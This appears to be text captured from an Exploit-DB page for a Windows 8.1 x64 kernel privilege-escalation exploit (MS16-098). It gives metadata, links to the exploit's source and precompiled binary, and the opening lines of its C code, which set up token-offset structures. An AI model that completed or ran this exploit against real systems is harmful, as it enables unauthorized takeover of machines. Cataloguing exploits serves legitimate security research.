 exploit-db.com/exploits/41020
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Secu... Exploit-DB GHDB MSFU
EXPLOIT
DATABASE
Microsoft Windows 8.1 (x64) - 'RGNOBJ' Integer Overflow (MS16-098)
EDB-ID: CVE: Author: Type: Platform: Date:
41020 SAIF LOCAL WINDOWS_X86-64 2017-01-03
EDB Verified: ✓ Exploit: / {} Vulnerable App:
// Source: https://github.com/sensepost/ms16-098/tree/b85b8dfdd20a50fc7bc6c40337b8de99d6c4db80
// Binary: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/41020.exe
#include <Windows.h>
#include <wingdi.h>
#include <stdio.h>
#include <winddi.h>
#include <time.h>
#include <stdlib.h>
#include <Psapi.h>
HANDLE hWorker, hManager;
BYTE *bits;
//dt nt!_EPROCESS UniqueProcessID ActiveProcessLinks Token
typedef struct
{
    DWORD UniqueProcessIdOffset;
    DWORD TokenOffset;
} VersionSpecificConfig;